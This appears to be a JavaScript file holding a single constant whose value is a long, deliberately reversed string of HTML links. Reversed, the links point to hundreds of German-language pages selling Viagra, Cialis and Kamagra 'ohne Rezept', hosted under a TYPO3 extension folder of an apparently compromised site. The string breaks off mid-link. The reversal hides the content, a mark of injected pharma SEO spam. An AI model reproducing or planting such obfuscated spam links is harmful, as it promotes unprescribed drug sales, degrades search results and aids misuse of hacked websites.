const dataText = '>a/<argaiV>\"ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv gm001>\"php.argaiv-gm001/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic gm 02>\"php.silaic-gm-02/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic gm02>\"php.silaic-gm02/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argamak atnajA>\"php.yllej-laro-argamak-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 yllej laro argamak atnajA>\"php.gm001-yllej-laro-argamak-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak amrahp atnajA>\"php.argamak-amrahp-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak repus amrahp atnajA>\"php.argamak-repus-amrahp-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak repus atnajA>\"php.argamak-repus-atnaja/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer yllej laro gm02 silacpA>\"php.ierftpezer-yllej-laro-gm02-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak silacpA>\"php.nefuak-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno silacpA>\"php.enilno-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro silacpA>\"php.yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 yllej laro silacpA>\"php.gm-02-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 yllej laro silacpA>\"php.gm02-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb yllej laro silacpA>\"php.nelletseb-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nelletseb yllej laro silacpA>\"php.dnalhcstued-ni-nelletseb-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro silacpA>\"php.nefuak-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer yllej laro silacpA>\"php.ierftpezer-yllej-laro-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<xs silacpA>\"php.xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro gm02 xs silacpA>\"php.yllej-laro-gm02-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<laro xs silacpA>\"php.laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro xs silacpA>\"php.yllej-laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 yllej laro xs silacpA>\"php.gm02-yllej-laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro xs silacpA>\"php.nefuak-yllej-laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp yllej laro xs silacpA>\"php.hcielgrevsierp-yllej-laro-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ecirp xs silacpA>\"php.ecirp-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ecirp xs silacpA>\"php.ekehtopa-ecirp-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ierftpezer ecirp xs silacpA>\"php.dnalhcstued-ierftpezer-ecirp-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbat xs silacpA>\"php.nettelbat-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<02xs silacpA>\"php.02xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbat silacpA>\"php.nettelbat-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 xs-silacpA>\"php.gm02-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 nettelbat xs-silacpA>\"php.gm-02-nettelbat-xs-silacpa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro argamak ekehtopA>\"php.nefuak-yllej-laro-argamak-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv enilno ekehtopA>\"php.argaiv-enilno-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopA>\"php.argaiv-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv ekehtopA>\"php.tpezer-enho-argaiv-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argaiv ekehtopA>\"php.sierp-argaiv-ekehtopa/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel reyaB>\"php.artivel-reyab/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop reyaB>\"php.lettimznetop-reyab/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv nam tmmokeB>\"php.tpezer-enho-argaiv-nam-tmmokeb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv etseB>\"php.argaiv-etseb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer evitca repus argaiv nelletseB>\"php.ierftpezer-evitca-repus-argaiv-nelletseb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv gilliB>\"php.argaiv-gillib/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv egilliB>\"php.argaiv-egillib/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv egilliB>\"php.nefuak-argaiv-egillib/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv segilliB>\"php.argaiv-segillib/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nellipznetop eualB>\"php.nellipznetop-eualb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nettelbat eualB>\"php.argaiv-nettelbat-eualb/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 silaiC>\"php.gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp nettelbat 21 gm 02 silaiC>\"php.sierp-nettelbat-21-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatmlif gm 02 silaiC>\"php.nettelbatmlif-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer tim gm 02 silaiC>\"php.nefuak-tpezer-tim-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm 02 silaiC>\"php.sierp-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm 02 silaiC>\"php.hcielgrevsierp-gm-02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 silaiC>\"php.gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp kcüts 4 gm02 silaiC>\"php.hcielgrevsierp-kceuts-4-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp ekehtopa gm02 silaiC>\"php.sierp-ekehtopa-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatmlif gm02 silaiC>\"php.nettelbatmlif-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp nettelbatmlif gm02 silaiC>\"php.hcielgrevsierp-nettelbatmlif-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm02 silaiC>\"php.akireneg-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg gm02 silaiC>\"php.hcielgrevsierp-akireneg-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg gm02 silaiC>\"php.nefuak-gitsneug-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm02 silaiC>\"php.nefuak-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak gm02 silaiC>\"php.dnalhcstued-ni-nefuak-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllil gm02 silaiC>\"php.yllil-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro gm02 silaiC>\"php.lanigiro-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp lanigiro gm02 silaiC>\"php.sierp-lanigiro-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm02 silaiC>\"php.sierp-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp gm02 silaiC>\"php.esierp-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa esierp gm02 silaiC>\"php.ekehtopa-esierp-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm02 silaiC>\"php.ierftpezer-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua ierftpezer gm02 silaiC>\"php.dnalhcstued-sua-ierftpezer-gm02-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp ekehtopa silaiC>\"php.sierp-ekehtopa-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierpnekehtopa silaiC>\"php.sierpnekehtopa-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni sua silaiC>\"php.neidni-sua-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued silaiC>\"php.nefuak-dnalhcstued-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer dnalhcstued silaiC>\"php.ierftpezer-dnalhcstued-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg silaiC>\"php.akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 akireneg silaiC>\"php.gm02-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm02 akireneg silaiC>\"php.hcielgrevsierp-gm02-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa akireneg silaiC>\"php.ekehtopa-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ekehtopa akireneg silaiC>\"php.dnalhcstued-ekehtopa-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua akireneg silaiC>\"php.gnunhcer-fua-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gnunhcer fua akireneg silaiC>\"php.nefuak-gnunhcer-fua-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua akireneg silaiC>\"php.dnalhcstued-sua-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb akireneg silaiC>\"php.nelletseb-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib akireneg silaiC>\"php.gillib-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gillib akireneg silaiC>\"php.nefuak-gillib-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued akireneg silaiC>\"php.dnalhcstued-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg akireneg silaiC>\"php.gitsneug-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg akireneg silaiC>\"php.nefuak-gitsneug-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg silaiC>\"php.nefuak-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nefuak akireneg silaiC>\"php.gnunhcer-fua-nefuak-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak akireneg silaiC>\"php.dnalhcstued-nefuak-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer nefuak akireneg silaiC>\"php.nelletseb-ierftpezer-nefuak-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho akireneg silaiC>\"php.tpezer-enho-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno akireneg silaiC>\"php.enilno-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno akireneg silaiC>\"php.ekehtopa-enilno-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno akireneg silaiC>\"php.nefuak-enilno-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak enilno akireneg silaiC>\"php.tpezer-enho-nefuak-enilno-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp akireneg silaiC>\"php.sierp-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp akireneg silaiC>\"php.esierp-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg silaiC>\"php.hcielgrevsierp-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<trewsierp akireneg silaiC>\"php.trewsierp-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer akireneg silaiC>\"php.ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ierftpezer akireneg silaiC>\"php.dnalhcstued-ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg ierftpezer akireneg silaiC>\"php.nefuak-gitsneug-ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer akireneg silaiC>\"php.nefuak-ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<etraktiderk enho ierftpezer akireneg silaiC>\"php.etraktiderk-enho-ierftpezer-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ow akireneg silaiC>\"php.nelletseb-ow-akireneg-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued ni silaiC>\"php.nefuak-dnalhcstued-ni-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni silaiC>\"php.neidni-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej silaiC>\"php.yllej-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<regillib tztej silaiC>\"php.regillib-tztej-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak silaiC>\"php.nefuak-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak silaiC>\"php.dnalhcstued-ni-nefuak-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<söires ierftpezer nefuak silaiC>\"php.seoires-ierftpezer-nefuak-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllil silaiC>\"php.yllil-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno silaiC>\"php.enilno-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno silaiC>\"php.nefuak-enilno-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro silaiC>\"php.yllej-laro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro silaiC>\"php.lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb lanigiro silaiC>\"php.nelletseb-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nelletseb lanigiro silaiC>\"php.gitsneug-nelletseb-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nelletseb lanigiro silaiC>\"php.ierftpezer-nelletseb-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg lanigiro silaiC>\"php.nefuak-gitsneug-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lanigiro silaiC>\"php.nefuak-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho lanigiro silaiC>\"php.tpezer-enho-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp lanigiro silaiC>\"php.sierp-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa sierp lanigiro silaiC>\"php.ekehtopa-sierp-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni sierp lanigiro silaiC>\"php.dnalhcstued-ni-sierp-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer lanigiro silaiC>\"php.ierftpezer-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer lanigiro silaiC>\"php.nefuak-ierftpezer-lanigiro-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lettimznetop silaiC>\"php.nefuak-lettimznetop-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp silaiC>\"php.sierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa sierp silaiC>\"php.ekehtopa-sierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ekehtopa sierp silaiC>\"php.dnalhcstued-ekehtopa-sierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp silaiC>\"php.esierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa esierp silaiC>\"php.ekehtopa-esierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued esierp silaiC>\"php.dnalhcstued-esierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp silaiC>\"php.hcielgrevsierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg hcielgrevsierp silaiC>\"php.akireneg-hcielgrevsierp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp silaiC>\"php.lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp silaiC>\"php.gm-02-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaiC>\"php.nefuak-gm-02-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm 02 lanoisseforp silaiC>\"php.sierp-gm-02-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gnunhcer fua lanoisseforp silaiC>\"php.nefuak-gnunhcer-fua-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnurhafre lanoisseforp silaiC>\"php.gnurhafre-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<cireneg lanoisseforp silaiC>\"php.cireneg-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lanoisseforp silaiC>\"php.nefuak-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp silaiC>\"php.dnalhcstued-ni-nefuak-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic sv lanoisseforp silaiC>\"php.silaic-sv-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnukriw lanoisseforp silaiC>\"php.gnukriw-lanoisseforp-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer silaiC>\"php.ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ierftpezer silaiC>\"php.ekehtopa-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer silaiC>\"php.nelletseb-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ierftpezer silaiC>\"php.dnalhcstued-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued ni ierftpezer silaiC>\"php.nefuak-dnalhcstued-ni-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer silaiC>\"php.nefuak-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak ierftpezer silaiC>\"php.dnalhcstued-ni-nefuak-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rednäl ierftpezer silaiC>\"php.redneal-ierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rednäl eierftpezer silaiC>\"php.redneal-eierftpezer-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak söires silaiC>\"php.nefuak-seoires-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb rehcis silaiC>\"php.nelletseb-rehcis-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno rehcis silaiC>\"php.nefuak-enilno-rehcis-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos silaiC>\"php.tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg tfos silaiC>\"php.akireneg-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tfos silaiC>\"php.nefuak-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sbat tfos silaiC>\"php.sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 sbat tfos silaiC>\"php.gm02-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<negnurhafre gm02 sbat tfos silaiC>\"php.negnurhafre-gm02-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb sbat tfos silaiC>\"php.nelletseb-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nelletseb sbat tfos silaiC>\"php.gitsneug-nelletseb-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnurhafre sbat tfos silaiC>\"php.gnurhafre-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg sbat tfos silaiC>\"php.akireneg-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg sbat tfos silaiC>\"php.gitsneug-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak sbat tfos silaiC>\"php.nefuak-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<negnukriwneben sbat tfos silaiC>\"php.negnukriwneben-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho sbat tfos silaiC>\"php.tpezer-enho-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nelletseb enilno sbat tfos silaiC>\"php.ierftpezer-nelletseb-enilno-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro sbat tfos silaiC>\"php.lanigiro-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp sbat tfos silaiC>\"php.sierp-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopA-enilnO sierp sbat tfos silaiC>\"php.ekehtopa-enilno-sierp-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer sbat tfos silaiC>\"php.ierftpezer-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<evitca repus silaiC>\"php.evitca-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<vitka repus silaiC>\"php.vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib vitka repus silaiC>\"php.gillib-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gillib vitka repus 